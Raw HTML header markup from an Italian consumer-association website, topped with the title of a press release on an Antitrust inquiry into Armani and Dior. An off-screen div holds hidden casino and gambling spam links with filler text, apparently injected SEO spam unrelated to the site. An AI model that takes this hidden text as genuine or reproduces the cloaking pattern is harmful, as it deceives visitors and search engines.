<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/29274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=29274' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Torneo di poker texas hold'em</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/slot-machine-senza-scaricare-gratis/">Slot Machine Senza Scaricare Gratis</a>: La tua banca e 888casino NJ salvaguarderanno le transazioni in ogni momento.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/bonus-casino-immediato/">Bonus Casino Immediato</a> - Ma, quando il totale della tua mano di due carte Ã¨ uguale a una doppia cifra, ad esempio.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/metodi-puntate-roulette/">Metodi Puntate Roulette</a>: Ti piace giocare piÃ¹ recente Slot da NetEnt.
    </li>
</ol>
</p>

<h3>Bonus senza deposito casino esteri</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/casino-venezia-ingresso/">Casino Venezia Ingresso</a></dt>
    <dd>Modellato dopo una cittÃ  mineraria del vecchio West, Silverton CasinÃ² Lodge Ã¨ un lussuoso, contemporaneo resort di lusso lodge a tema.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/regole-dadi/">Regole Dadi</a></dt>
    <dd>Se riesci a raggiungere la fine, puoi ottenere una ricompensa del valore di 100 volte.</dd>
    <dd>Il presente regolamento si applica sia al gioco d'azzardo online, sia al gioco d'azzardo di persona come lotterie e casinÃ² terrestri.</dd>
</dl>
</p>

<h3>Calcolo probabilitÃ  slot machine</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/metodo-per-battere-la-roulette/">Metodo Per Battere La Roulette</a></br>
Di seguito Ã¨ riportato un pulsante con il quale si riceve immediatamente un menu informativo con un elenco di regole.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-royal-spins-gratis-senza-scaricare/">Gioca Royal Spins Gratis Senza Scaricare</a></br>
Puoi anche aspettarti di scegliere tra i giochi in base al loro studio di gioco o alla loro popolaritÃ .</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/kas-casino-50-free-spins/">Kas Casino 50 Free Spins</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2024/04/antitrust-1024x683-1.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-29274 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Antitrust: istruttoria su Armani e Dior, MDC interverrà per fare chiarezza su prodotti oggetto di indagine</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Antitrust: istruttoria su Armani e Dior, MDC interverrà per fare chiarezza su prodotti oggetto di indagine</span></span></nav>
